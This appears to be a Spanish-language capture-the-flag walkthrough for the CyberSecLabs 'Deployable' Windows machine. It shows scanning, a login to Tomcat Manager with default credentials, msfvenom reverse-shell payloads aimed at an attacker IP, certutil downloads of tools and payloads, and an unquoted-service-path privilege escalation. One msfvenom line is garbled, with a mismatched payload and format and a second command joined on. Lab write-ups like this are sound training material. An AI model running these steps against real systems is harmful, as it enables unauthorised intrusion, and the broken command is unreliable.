Deployable
CyberSecLabs Windows
nmap -A -p- -oA deployable 172.31.1.13 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA deployable 172.31.1.13
nmap -sU -O -p- -oA deployable-udp 172.31.1.13
nikto -h 172.31.1.13:80
gobuster dir -k -u http://172.31.1.13/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100

https://github.com/netbiosX/Default-Credentials/blob/master/Apache-Tomcat-Default-Passwords.mdown
Usamos tomcat:s3cret como credenciales y nos metemos a Manager App
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.0.12 LPORT=4444 -f war -o deploy_shell.war

nc -lvnp 4444


Antes de esto subimos y corremos el archivo de winPeas
python3 -m http.server 8888
certutil.exe -urlcache -split -f http://10.10.0.12:8888/winPEASany.exe winPEASany.exe

Al correr winPeas vemos que dice No quotes or spaces detected

python3 -m http.server 8888
certutil.exe -urlcache -split -f http://10.10.0.12:8888/accesschk.exe accesschk.exe

accesschk.exe /accepteula -ucqv Deploy

Vemos que el usuario tomcat tiene permisos de iniciar y parar.

Nos metemos al directorio Deploy Ready
Creamos un shell llamado Service.exe
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.0.12 LPORT=5555 -f exe -o Service.exe python3 -m http.server 8888
certutil.exe -urlcache -split -f http://10.10.0.12:8888/Service.exe Service.exe

nc -lvnp 5555
En C:\Program Files\Deploy Ready corremos lo siguiente
sc start Deploy